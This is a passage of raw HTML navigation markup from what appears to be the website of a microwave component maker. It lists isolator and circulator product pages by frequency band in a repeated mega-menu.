mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-1757 mega-current_page_item mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" aria-current="page" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1854" id="mega-menu-item-1854"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1855" id="mega-menu-item-1855"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1856" id="mega-menu-item-1856"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1857" id="mega-menu-item-1857"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1858" id="mega-menu-item-1858"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1713" id="mega-menu-item-1713"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/" aria-expanded="false">Drop In Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1859" id="mega-menu-item-1859"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1860" id="mega-menu-item-1860"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1861" id="mega-menu-item-1861"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1862" id="mega-menu-item-1862"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1863" id="mega-menu-item-1863"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1864" id="mega-menu-item-1864"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1715" id="mega-menu-item-1715"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/" aria-expanded="false">Drop In Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1865" id="mega-menu-item-1865"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1866" id="mega-menu-item-1866"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1867" id="mega-menu-item-1867"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1868" id="mega-menu-item-1868"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1720" id="mega-menu-item-1720"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/" aria-expanded="false">Connectorized Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1871" id="mega-menu-item-1871"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1872" id="mega-menu-item-1872"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1873" id="mega-menu-item-1873"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1874" id="mega-menu-item-1874"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1875" id="mega-menu-item-1875"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1876" id="mega-menu-item-1876"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1718" id="mega-menu-item-1718"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/" aria-expanded="false">Connectorized Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1877" id="mega-menu-item-1877"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1878" id="mega-menu-item-1878"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1879" id="mega-menu-item-1879"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1880" id="mega-menu-item-1880"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1820" id="mega-menu-item-1820"><a class="mega-menu-link" href="#" aria-expanded="false">Circulators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1712" id="mega-menu-item-1712"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/" aria-expanded="false">Surface Mount Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1883" id="mega-menu-item-1883"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1884" id="mega-menu-item-1884"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1885" id="mega-menu-item-1885"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1886" id="mega-menu-item-1886"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1887" id="mega-menu-item-1887"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1716" id="mega-menu-item-1716"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/" aria-expanded="false">Drop In Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1888" id="mega-menu-item-1888"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1889" id="mega-menu-item-1889"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1890" id="mega-menu-item-1890"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1891" id="mega-menu-item-1891"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1714" id="mega-menu-item-1714"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/" aria-expanded="false">Drop In Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1894" id="mega-menu-item-1894"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1895" id="mega-menu-item-1895"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1896" id="mega-menu-item-1896"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1719" id="mega-menu-item-1719"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/" aria-expanded="false">Connectorized Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1898" id="mega-menu-item-1898"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1899" id="mega-menu-item-1899"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="header-responsive"><div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-1757 mega-current_page_item mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" aria-current="page" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1854" id="mega-menu-item-1854"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1855" id="mega-menu-item-1855"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1856" id="mega-menu-item-1856"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1857" id="mega-menu-item-1857"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1858" id="mega-menu-item-1858"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1713" id="mega-menu-item-1713"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/" aria-expanded="false">Drop In Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1859" id="mega-menu-item-1859"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1860" id="mega-menu-item-1860"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1861" id="mega-menu-item-1861"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1862" id="mega-menu-item-1862"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1863" id="mega-menu-item-1863"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1864" id="mega-menu-item-1864"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1715" id="mega-menu-item-1715"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/" aria-expanded="false">Drop In Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1865" id="mega-menu-item-1865"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1866" id="mega-menu-item-1866"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1867" id="mega-menu-item-1867"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1868" id="mega-menu-item-1868"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1720" id="mega-menu-item-1720"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/" aria-expanded="false">Connectorized Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1871" id="mega-menu-item-1871"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1872" id="mega-menu-item-1872"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1873" id="mega-menu-item-1873"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1874" id="mega-menu-item-1874"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1875" id="mega-menu-item-1875"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1876" id="mega-menu-item-1876"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1718" id="mega-menu-item-1718"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/" aria-expanded="false">Connectorized Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1877" id="mega-menu-item-1877"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1878" id="mega-menu-item-1878"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1879" id="mega-menu-item-1879"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1880" id="mega-menu-item-1880"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1820" id="mega-menu-item-1820"><a class="mega-menu-link" href="#" aria-expanded="false">Circulators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1712" id="mega-menu-item-1712"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/" aria-expanded="false">Surface Mount Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1883" id="mega-menu-item-1883"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1884" id="mega-menu-item-1884"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1885" id="mega-menu-item-1885"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1886" id="mega-menu-item-1886"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1887" id="mega-menu-item-1887"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1716" id="mega-menu-item-1716"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/" aria-expanded="false">Drop In Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1888" id="mega-menu-item-1888"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1889" id="mega-menu-item-1889"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1890" id="mega-menu-item-1890"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1891" id="mega-menu-item-1891"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1714" id="mega-menu-item-1714"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/" aria-expanded="false">Drop In Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1894" id="mega-menu-item-1894"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1895" id="mega-menu-item-1895"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1896" id="mega-menu-item-1896"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C">C Band</a></li>		</ul>
